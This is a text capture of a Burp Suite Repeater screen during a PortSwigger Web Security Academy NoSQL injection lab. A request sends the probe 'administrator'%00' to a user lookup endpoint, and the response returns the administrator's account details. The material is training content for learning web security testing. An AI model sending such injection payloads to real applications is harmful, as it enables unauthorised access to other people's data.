 Lab: Exploiting NoSQL inj
Exploiting NoSQL injectio
portswigger.net/web-security/nosql-injection/lab-nosql-injection-extract-data
Burp Suite Professional v2023.9.1 - Temporary Project - licensed to Mukesh [single user license]
HM
Aca
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Menu
1 ×
Send Cancel < > Target: https://0a7a000404a457a3828c99e300e80091.web-security-academy.... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=administrator'%00 HTTP/2
2 Host:
0a7a000404a457a3828c99e300e80091.web-security-ac
ademy.net
3 Cookie: session=024EdmIqzVvoiC6DfHzICQ1WASK1TvwI
4 Sec-Ch-Ua: "Not.A/Brand";v="8",
"Chromium";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a7a000404a457a3828c99e300e80091.web-sec
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }
Search... 0 highlights
Inspector
Done
209 bytes | 199 millis
1 2
19:56 kali